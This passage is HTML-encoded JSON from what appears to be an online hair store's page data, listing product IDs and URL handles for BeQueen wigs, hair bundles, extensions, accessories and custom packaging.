ar-go-wig-100-human-hair&quot;},{&quot;productId&quot;:9518733689125,&quot;handle&quot;:&quot;bequeen-kinky-straight-13x4-lace-frontal-glueless-wear-go-wig-100-human-hair&quot;},{&quot;productId&quot;:9518710030629,&quot;handle&quot;:&quot;bequeen-deep-wave-13x4-lace-frontal-glueless-wear-go-wig-100-human-hair&quot;},{&quot;productId&quot;:9518640267557,&quot;handle&quot;:&quot;bequeen-curly-wave-13x4-lace-frontal-glueless-wear-go-wig-100-human-hair&quot;},{&quot;productId&quot;:9518522564901,&quot;handle&quot;:&quot;bequeen-bw-13x4-lace-frontal-glueless-wear-go-wig-100-human-hair&quot;},{&quot;productId&quot;:8812310331685,&quot;handle&quot;:&quot;copy-of-bequeen-highlights-4-30-body-wave-13x4-lace-closure-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8390691946789,&quot;handle&quot;:&quot;375-for-2-wigs-closure-wig&quot;},{&quot;productId&quot;:8369372037413,&quot;handle&quot;:&quot;bequeen-12a-3pcs-613-body-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8276190822693,&quot;handle&quot;:&quot;copy-of-bequeen-1b-egg-roll-100-virgin-human-hair-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8258116878629,&quot;handle&quot;:&quot;bequeen-t4-613-straight-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8223340921125,&quot;handle&quot;:&quot;bequeen-t4-613-body-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8222397759781,&quot;handle&quot;:&quot;bequeen-3pcs-with-4x4-closure-body-wavy-best-virgin-brazilian-human-hair-bundles&quot;},{&quot;productId&quot;:8220646474021,&quot;handle&quot;:&quot;bequeen-613-straight-13x4-lace-frontal-wig-human-hair-wig-1&quot;},{&quot;productId&quot;:8220531425573,&quot;handle&quot;:&quot;bequeen-4x4-lace-front-wig-natural-wave-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:8146247123237,&quot;handle&quot;:&quot;bequeen-1b-orange-body-wave-13x4-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8146229494053,&quot;handle&quot;:&quot;bequeen-deep-ginger-body-wave-4x4-bob-lace-closure-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8146224578853,&quot;handle&quot;:&quot;bequeen-highlights-4-30-body-wave-4x4-lace-closure-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8146207637797,&quot;handle&quot;:&quot;bequeen-1b-t30-body-wave-13x4-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8146167136549,&quot;handle&quot;:&quot;bequeen-1b-t27-body-wave-4x4-lace-closure-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8145803936037,&quot;handle&quot;:&quot;bequeen-bang-kinky-straight-short-cut-wig-pixie-cut-100-human-hair&quot;},{&quot;productId&quot;:8140879724837,&quot;handle&quot;:&quot;bequeen-i-tip-hair-for-extention-straight-hair-100-human-hair-1&quot;},{&quot;productId&quot;:8140860883237,&quot;handle&quot;:&quot;bequeen-27-full-shine-tape-hair-for-extention-straight-hair-100-human-hair&quot;},{&quot;productId&quot;:8140859179301,&quot;handle&quot;:&quot;bequeen-530-full-shine-tape-hair-for-extention-straight-hair-100-human-hair&quot;},{&quot;productId&quot;:8140857704741,&quot;handle&quot;:&quot;bequeen-4-full-shine-tape-hair-for-extention-straight-hair-100-human-hair-1&quot;},{&quot;productId&quot;:8140855443749,&quot;handle&quot;:&quot;bequeen-4-full-shine-tape-hair-for-extention-straight-hair-100-human-hair&quot;},{&quot;productId&quot;:8140830114085,&quot;handle&quot;:&quot;bequeen-color-full-shine-tape-hair-for-extention-straight-hair-100-human-hair-1&quot;},{&quot;productId&quot;:8104057733413,&quot;handle&quot;:&quot;bequeen-full-shine-tape-hair-for-extention-straight-hair-100-human-hair&quot;},{&quot;productId&quot;:8102603915557,&quot;handle&quot;:&quot;bequeen-1b-30-deep-wave-13x4-lace-frontal-wig-human-hair-wig-1&quot;},{&quot;productId&quot;:8101143413029,&quot;handle&quot;:&quot;bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8100616569125,&quot;handle&quot;:&quot;bequeen-12a-3pcs-1b613-body-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8100611588389,&quot;handle&quot;:&quot;bequeen-12a-3pcs-1b613-straight-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8100600054053,&quot;handle&quot;:&quot;bequeen-12a-3pcs-1b-4-27-body-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8098810921253,&quot;handle&quot;:&quot;bequeen-water-wave-clip-in-ponytail-human-hair-extensions&quot;},{&quot;productId&quot;:8098806137125,&quot;handle&quot;:&quot;bequeen-deep-wave-clip-in-ponytail-human-hair-extensions&quot;},{&quot;productId&quot;:8098800304421,&quot;handle&quot;:&quot;bequeen-kinky-curly-clip-in-ponytail-human-hair-extensions&quot;},{&quot;productId&quot;:8092760211749,&quot;handle&quot;:&quot;bequeen-headband-wigs-99j-deep-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8092758769957,&quot;handle&quot;:&quot;bequeen-headband-wigs-tb-27-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8092758147365,&quot;handle&quot;:&quot;bequeen-headband-wigs-4-27-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8091838972197,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-99j-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8091838677285,&quot;handle&quot;:&quot;bequeen-headband-wigs-99j-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8091838415141,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-1bmix27-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8091837956389,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-1b99j-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8091835892005,&quot;handle&quot;:&quot;bequeen-headband-wigs-99j-body-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8091833401637,&quot;handle&quot;:&quot;bequeen-headband-wigs-4-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8091830223141,&quot;handle&quot;:&quot;bequeen-4-mix27-egg-roll-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8075597152549,&quot;handle&quot;:&quot;bequeen-body-wave-human-hair-bundles-with-hd-4x4-lace-closure&quot;},{&quot;productId&quot;:8075572347173,&quot;handle&quot;:&quot;bequeen-deep-wave-v-part-human-hair-wig-no-leave-out-glueless&quot;},{&quot;productId&quot;:8075535941925,&quot;handle&quot;:&quot;bequeen-natural-wave-v-part-human-hair-wig-no-leave-out-glueless&quot;},{&quot;productId&quot;:8070025969957,&quot;handle&quot;:&quot;bequeen-12a-3pcs-144-straight-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8070023545125,&quot;handle&quot;:&quot;bequeen-12a-3pcs-144-body-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8070022234405,&quot;handle&quot;:&quot;bequeen-12a-1pc-613-straight-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8070021841189,&quot;handle&quot;:&quot;bequeen-12a-3pcs-613-straight-best-virgin-human-hair-bundles-1&quot;},{&quot;productId&quot;:8070018171173,&quot;handle&quot;:&quot;bequeen-12a-1pc-613-body-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8070014370085,&quot;handle&quot;:&quot;bequeen-12a-3pcs-613-straight-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8068621500709,&quot;handle&quot;:&quot;bequeen-body-wave-3-bundles-with-hd-13x6-lace-frontal&quot;},{&quot;productId&quot;:8068621009189,&quot;handle&quot;:&quot;bequeen-body-wave-3-bundles-with-13x6-lace-frontal&quot;},{&quot;productId&quot;:8068611440933,&quot;handle&quot;:&quot;bequeen-body-wave-3-bundles-with-hd-13x4-lace-frontal&quot;},{&quot;productId&quot;:8068607967525,&quot;handle&quot;:&quot;bequeen-body-wave-human-hair-bundles-with-hd-5x5-lace-closure&quot;},{&quot;productId&quot;:8068604723493,&quot;handle&quot;:&quot;bequeen-body-wave-human-hair-bundles-with-5x5-lace-closure&quot;},{&quot;productId&quot;:8067618898213,&quot;handle&quot;:&quot;bequeen-headband-wigs-6inch-bob-curly-wave-100-human-hair-wigs&quot;},{&quot;productId&quot;:8067500998949,&quot;handle&quot;:&quot;bequeen-4x4-13x4-straight-short-bob-lace-closure-wigs&quot;},{&quot;productId&quot;:8067425599781,&quot;handle&quot;:&quot;bequeen-5x5-curly-wave-short-bob-lace-closure-wigs&quot;},{&quot;productId&quot;:8067336405285,&quot;handle&quot;:&quot;bequeen-box-braids-lace-frontal-wig-african-synthetic-4-braid-wig&quot;},{&quot;productId&quot;:8067326378277,&quot;handle&quot;:&quot;bequeen-36-inches-long-lace-front-synthetic-braided-wigs&quot;},{&quot;productId&quot;:8066151088421,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-water-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8066144403749,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-natural-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8066134737189,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-loose-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8066122776869,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-kinky-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8066121400613,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-deep-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8066118287653,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8066110849317,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-curly-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8062502863141,&quot;handle&quot;:&quot;bequeen-pre-plucked-deep-wave-full-lace-frontal-wig-100-human-hair&quot;},{&quot;productId&quot;:8062498996517,&quot;handle&quot;:&quot;bequeen-pre-plucked-kinky-straight-full-lace-frontal-wig-100-human-hair&quot;},{&quot;productId&quot;:8062497784101,&quot;handle&quot;:&quot;bequeen-pre-plucked-water-wave-full-lace-frontal-wig-100-human-hair&quot;},{&quot;productId&quot;:8062497390885,&quot;handle&quot;:&quot;bequeen-pre-plucked-curly-wave-full-lace-frontal-wig-100-human-hair&quot;},{&quot;productId&quot;:8062474846501,&quot;handle&quot;:&quot;bequeen-pre-plucked-straight-full-lace-frontal-wig-100-human-hair&quot;},{&quot;productId&quot;:8062472716581,&quot;handle&quot;:&quot;bequeen-pre-plucked-body-wave-full-lace-frontal-wig-100-human-hair&quot;},{&quot;productId&quot;:8062466982181,&quot;handle&quot;:&quot;bequeen-100-human-hair-pre-plucked-loose-wave-360-lace-frontal-wig&quot;},{&quot;productId&quot;:8060334866725,&quot;handle&quot;:&quot;bequeen-99j-curly-wave-4x4-lace-closure-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8060328509733,&quot;handle&quot;:&quot;bequeen-bob-wig-13x4-lace-front-wig-loose-wave-100-human-hair&quot;},{&quot;productId&quot;:8060323987749,&quot;handle&quot;:&quot;bequeen-chic-straight-short-cut-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:8058798342437,&quot;handle&quot;:&quot;bequeen-1b33-body-wave-5x5-lace-closure-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8058791559461,&quot;handle&quot;:&quot;bequeen-1b-long-straight-100-human-hair-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8057488441637,&quot;handle&quot;:&quot;bequeen-4-curly-wave-short-cut-wig-pixie-cut-100-human-hair&quot;},{&quot;productId&quot;:8057328501029,&quot;handle&quot;:&quot;bequeen-4-27-straight-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8057316409637,&quot;handle&quot;:&quot;bequeen-f4-4-27-body-wave-clip-ins-hair-extensions-120g-set&quot;},{&quot;productId&quot;:8057314869541,&quot;handle&quot;:&quot;bequeen-2-body-wave-clip-ins-hair-extensions-120g-set&quot;},{&quot;productId&quot;:8057309856037,&quot;handle&quot;:&quot;bequeen-f4-27-body-wave-clip-ins-hair-extensions-120g-set&quot;},{&quot;productId&quot;:8057308315941,&quot;handle&quot;:&quot;bequeen-f4t30-30-body-wave-clip-ins-hair-extensions-120g-set&quot;},{&quot;productId&quot;:8057307005221,&quot;handle&quot;:&quot;bequeen-ft6-613-body-wave-clip-ins-hair-extensions-120g-set&quot;},{&quot;productId&quot;:8057299042597,&quot;handle&quot;:&quot;bequeen-kinky-curly-clip-ins-hair-extensions-120g-set&quot;},{&quot;productId&quot;:8057296191781,&quot;handle&quot;:&quot;bequeen-deep-wave-clip-ins-hair-extensions-120g-set&quot;},{&quot;productId&quot;:8056683954469,&quot;handle&quot;:&quot;bequeen-613-straight-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8056683626789,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-straight-4-bob-wig&quot;},{&quot;productId&quot;:8056677400869,&quot;handle&quot;:&quot;bequeen-1bmix27-body-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8056126112037,&quot;handle&quot;:&quot;bequeen-4mix27-deep-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8056123097381,&quot;handle&quot;:&quot;bequeen-1bmix27-body-wave-5x5-lace-closure-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8055060234533,&quot;handle&quot;:&quot;bequeen-wholesale-3-wigs-201&quot;},{&quot;productId&quot;:8055054401829,&quot;handle&quot;:&quot;bequeen-wholesale-6-wigs-248&quot;},{&quot;productId&quot;:8052574060837,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-body-wave-1b27-bob-wig&quot;},{&quot;productId&quot;:8048010232101,&quot;handle&quot;:&quot;bequeen-1b-egg-roll-100-virgin-human-hair-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8047985426725,&quot;handle&quot;:&quot;bequeen-ginger-deep-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8046400373029,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-curly-wave-4mix27-bob-wig&quot;},{&quot;productId&quot;:8046362886437,&quot;handle&quot;:&quot;bequeen-99j-straight-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8046358921509,&quot;handle&quot;:&quot;bequeen-t-part-1b-curly-wave-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:8044873220389,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-body-wave-1bhighlights613-bob-wig&quot;},{&quot;productId&quot;:8044870369573,&quot;handle&quot;:&quot;bequeen-4-613-body-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8044858278181,&quot;handle&quot;:&quot;bequeen-99j-egg-roll-100-virgin-human-hair-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8044833374501,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-straight-1b-highlights613-bob-wig&quot;},{&quot;productId&quot;:8044829311269,&quot;handle&quot;:&quot;bequeen-4-deep-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8044808962341,&quot;handle&quot;:&quot;bequeen-1b99j-natural-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8044802867493,&quot;handle&quot;:&quot;bequeen-1b30-deep-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8044748013861,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-straight-yellow-bob-wig&quot;},{&quot;productId&quot;:8044721111333,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-body-wave-1b99j-bob-wig&quot;},{&quot;productId&quot;:8044715999525,&quot;handle&quot;:&quot;bequeen-99j-highlights-613-straight-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8044699517221,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-straight-1b99j-bob-wig-1&quot;},{&quot;productId&quot;:8044240896293,&quot;handle&quot;:&quot;bequeen-1b-highlights-613-body-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8044224348453,&quot;handle&quot;:&quot;bequeen-99j-highlights-613-body-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8044146229541,&quot;handle&quot;:&quot;bequeen-ginger-curly-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8038333120805,&quot;handle&quot;:&quot;bequeen-1b-30-natural-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8038330466597,&quot;handle&quot;:&quot;bequeen-1b-30-deep-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8038322077989,&quot;handle&quot;:&quot;bequeen-1b-30-body-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8038314672421,&quot;handle&quot;:&quot;bequeen-1b-30-straight-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8038282232101,&quot;handle&quot;:&quot;bequeen-4-30-straight-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8037271896357,&quot;handle&quot;:&quot;bequeen-pre-plucked-4-30-deep-wave-t-part-lace-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8037269700901,&quot;handle&quot;:&quot;bequeen-4-30-body-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8037265965349,&quot;handle&quot;:&quot;bequeen-1b-highlights-613-straight-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8037214552357,&quot;handle&quot;:&quot;bequeen-1bt27-straight-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8035859333413,&quot;handle&quot;:&quot;bequeen-3pcs-with-frontal-loose-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8035857400101,&quot;handle&quot;:&quot;bequeen-3pcs-with-frontal-water-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8035710468389,&quot;handle&quot;:&quot;bequeen-3pcs-with-closure-loose-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8035708928293,&quot;handle&quot;:&quot;bequeen-3pcs-with-closure-water-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8035695264037,&quot;handle&quot;:&quot;bequeen-3pcs-with-closure-kinky-straight-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8035692871973,&quot;handle&quot;:&quot;bequeen-3pcs-with-frontal-kinky-straight-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8035691856165,&quot;handle&quot;:&quot;bequeen-3pcs-with-frontal-natural-wave-best-virgin-human-hair-bundles-1&quot;},{&quot;productId&quot;:8035686449445,&quot;handle&quot;:&quot;bequeen-3pcs-with-frontal-natural-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8035685859621,&quot;handle&quot;:&quot;bequeen-3pcs-with-frontal-deep-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8035666493733,&quot;handle&quot;:&quot;bequeen-3pcs-with-frontal-straight-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8035666166053,&quot;handle&quot;:&quot;bequeen-3pcs-with-closure-straight-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8035665936677,&quot;handle&quot;:&quot;bequeen-3pcs-with-closure-natural-wavy-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8035665707301,&quot;handle&quot;:&quot;bequeen-3pcs-with-closure-deep-wavy-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8035665346853,&quot;handle&quot;:&quot;bequeen-3pcs-with-closure-body-wavy-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8035660824869,&quot;handle&quot;:&quot;bequeen-3pcs-with-closure-curly-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8034816393509,&quot;handle&quot;:&quot;bequeen-hair-straightener&quot;},{&quot;productId&quot;:8034815967525,&quot;handle&quot;:&quot;bequeen-eyelashes&quot;},{&quot;productId&quot;:8034815803685,&quot;handle&quot;:&quot;bequeen-headband-with-iron-knot&quot;},{&quot;productId&quot;:8034814624037,&quot;handle&quot;:&quot;bequeen-hairdresser-styling-comb&quot;},{&quot;productId&quot;:8034813673765,&quot;handle&quot;:&quot;bequeen-hairbands-rhinestones-headband-for-women&quot;},{&quot;productId&quot;:8034811937061,&quot;handle&quot;:&quot;bequeen-hair-clips&quot;},{&quot;productId&quot;:8034527543589,&quot;handle&quot;:&quot;bequeen-customized-business-name-card-300pcs&quot;},{&quot;productId&quot;:8034526986533,&quot;handle&quot;:&quot;bequeen-cuztomized-satin-bags-500pcs&quot;},{&quot;productId&quot;:8034526855461,&quot;handle&quot;:&quot;bequeen-customized-paper-bags-in-printing-or-label-sticker-300pcs&quot;},{&quot;productId&quot;:8034526593317,&quot;handle&quot;:&quot;bequeen-customized-hand-tags-300pcs&quot;},{&quot;productId&quot;:8034526363941,&quot;handle&quot;:&quot;bequeen-customized-hair-wraps-labels-300pcs&quot;},{&quot;productId&quot;:8034525970725,&quot;handle&quot;:&quot;bequeen-customized-hair-care-cards-300pcs&quot;},{&quot;productId&quot;:8034518597925,&quot;handle&quot;:&quot;bequeen-ginger-body-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8034490351909,&quot;handle&quot;:&quot;bequeen-12a-3pcs-body-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8034489631013,&quot;handle&quot;:&quot;bequeen-12a-3pcs-loose-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8034489139493,&quot;handle&quot;:&quot;bequeen-12a-3pcs-natural-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8034483863845,&quot;handle&quot;:&quot;bequeen-12a-3pcs-deep-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8034482454821,&quot;handle&quot;:&quot;bequeen-12a-3pcs-curly-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8031906431269,&quot;handle&quot;:&quot;bequeen-blue-straight-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8031788925221,&quot;handle&quot;:&quot;bequeen-ginger-straight-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8031758090533,&quot;handle&quot;:&quot;bequeen-1b99j-curly-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8031757140261,&quot;handle&quot;:&quot;bequeen-1b99j-deep-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8031755764005,&quot;handle&quot;:&quot;bequeen-1b99j-straight-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8031753503013,&quot;handle&quot;:&quot;bequeen-99j-deep-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8031749439781,&quot;handle&quot;:&quot;bequeen-99j-body-wave-13x4-lace-frontal-wig-human-hair-wig-1&quot;},{&quot;productId&quot;:8031739904293,&quot;handle&quot;:&quot;bequeen-613-body-wave-pre-plucked-transparent-lace-ear-to-ear-frontal-13x4-with-baby-hair&quot;},{&quot;productId&quot;:8031737381157,&quot;handle&quot;:&quot;bequeen-613straight-pre-plucked-transparent-lace-ear-to-ear-frontal-13x4-with-baby-hair&quot;},{&quot;productId&quot;:8031736103205,&quot;handle&quot;:&quot;bequuen-100-virgin-hair-613-body-wave-4x4-5x5-lace-closure&quot;},{&quot;productId&quot;:8031735087397,&quot;handle&quot;:&quot;bequuen-100-virgin-hair-613-straight-hd-4x4-5x5-lace-closure&quot;},{&quot;productId&quot;:8030833934629,&quot;handle&quot;:&quot;bequeen-1bmix30-straight-5x5-lace-closure-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8030833738021,&quot;handle&quot;:&quot;bequeen-1bmix30-body-wave-5x5-lace-closure-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8030822334757,&quot;handle&quot;:&quot;bequeen-undetectable-hd-natural-wave-13x4-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8030821679397,&quot;handle&quot;:&quot;bequeen-undetectable-hd-deep-wave-13x4-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8030804214053,&quot;handle&quot;:&quot;bequeen-water-wave-13x6-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8030803493157,&quot;handle&quot;:&quot;bequeen-body-wave-13x6-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8030803231013,&quot;handle&quot;:&quot;bequeen-loose-wave-13x6-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8030537777445,&quot;handle&quot;:&quot;bequeen-10a-water-wave-virgin-hair-weave-100-human-hair-extensions&quot;},{&quot;productId&quot;:8030535811365,&quot;handle&quot;:&quot;bequeen-10a-natural-wave-virgin-hair-weave-100-human-hair-extensions&quot;},{&quot;productId&quot;:8030535090469,&quot;handle&quot;:&quot;bequeen-10a-deep-wave-virgin-hair-weave-100-human-hair-extensions&quot;},{&quot;productId&quot;:8030534893861,&quot;handle&quot;:&quot;bequeen-10a-body-wave-virgin-hair-weave-100-human-hair-extensions&quot;},{&quot;productId&quot;:8030521819429,&quot;handle&quot;:&quot;bequeen-10a-straight-virgin-hair-weave-100-human-hair-extensions&quot;},{&quot;productId&quot;:8030517657893,&quot;handle&quot;:&quot;bequeen-pre-plucked-4-straight-13x6x1-lace-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8030517264677,&quot;handle&quot;:&quot;bequeen-pre-plucked-straight-1b-mix30-13x6x1-lace-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8030515167525,&quot;handle&quot;:&quot;bequeen-pre-plucked-straight-1b-4-27-13x6x1-lace-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8030512415013,&quot;handle&quot;:&quot;3pcs-natural-wave-best-virgin-human-hair-bundles-bequeen-hair&quot;},{&quot;productId&quot;:8030511759653,&quot;handle&quot;:&quot;3pcs-loose-wave-best-virgin-human-hair-bundles-bequeen-hair&quot;},{&quot;productId&quot;:8030511235365,&quot;handle&quot;:&quot;3pcs-curly-best-virgin-human-hair-bundles-bequeen-hair&quot;},{&quot;productId&quot;:8030510973221,&quot;handle&quot;:&quot;3pcs-kinky-deep-wave-best-virgin-human-hair-bundles-bequeen-hair&quot;},{&quot;productId&quot;:8030509990181,&quot;handle&quot;:&quot;3pcs-body-wave-best-virgin-human-hair-bundles-bequeen-hair&quot;},{&quot;productId&quot;:8030509007141,&quot;handle&quot;:&quot;bequeen-water-wave-u-part-human-hair-wig-no-leave-out-glueless&quot;},{&quot;productId&quot;:8030508024101,&quot;handle&quot;:&quot;bequeen-curly-wave-u-part-human-hair-wig-no-leave-out-glueless&quot;},{&quot;productId&quot;:8030507827493,&quot;handle&quot;:&quot;bequeen-body-wave-u-part-human-hair-wig-no-leave-out-glueless&quot;},{&quot;productId&quot;:8030504321317,&quot;handle&quot;:&quot;bequeen-deep-wave-u-part-human-hair-wig-no-leave-out-glueless&quot;},{&quot;productId&quot;:8030503338277,&quot;handle&quot;:&quot;1pc-kinky-straight-best-virgin-human-hair-bundles-bequeen-hair&quot;},{&quot;productId&quot;:8030498095397,&quot;handle&quot;:&quot;1pc-curly-best-virgin-human-hair-bundles-bequeen-hair&quot;},{&quot;productId&quot;:8030495834405,&quot;handle&quot;:&quot;1pc-deep-wave-best-virgin-human-hair-bundles-bequeen-hair&quot;},{&quot;productId&quot;:8030492754213,&quot;handle&quot;:&quot;1pc-natura-wave-best-virgin-human-hair-bundles-bequeen-hair&quot;},{&quot;productId&quot;:8029577117989,&quot;handle&quot;:&quot;bequeen-curly-wave-5x5-lace-closure-wig-100-human-hair-wig-for-black-women&quot;},{&quot;productId&quot;:8029573415205,&quot;handle&quot;:&quot;bequeen-water-wave-5x5-lace-closure-wig-100-human-hair-wig-for-black-women&quot;},{&quot;productId&quot;:8029565813029,&quot;handle&quot;:&quot;bequeen-undetectable-hd-lace-pre-plucked-water-wave-5x5-lace-closure-with-natural-hairline&quot;},{&quot;productId&quot;:8029550838053,&quot;handle&quot;:&quot;bequeen-skinlike-real-body-wave-4x4-hd-lace-closure-wig&quot;},{&quot;productId&quot;:8029546053925,&quot;handle&quot;:&quot;bequeen-skinlike-real-straight-4x4-hd-lace-closure-wig&quot;},{&quot;productId&quot;:8029420060965,&quot;handle&quot;:&quot;bequeen-skinlike-real-deep-wave-4x4-hd-lace-closure-wig&quot;},{&quot;productId&quot;:8029418127653,&quot;handle&quot;:&quot;bequeen-skinlike-real-curly-wave-4x4-hd-lace-closure-wig&quot;},{&quot;productId&quot;:8029414097189,&quot;handle&quot;:&quot;bequeen-skinlike-real-water-wave-4x4-hd-lace-closure-wig&quot;},{&quot;productId&quot;:8029412327717,&quot;handle&quot;:&quot;bequeen-skinlike-real-loose-wave-4x4-hd-lace-closure-wig&quot;},{&quot;productId&quot;:8029400203557,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-deep-wave-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:802939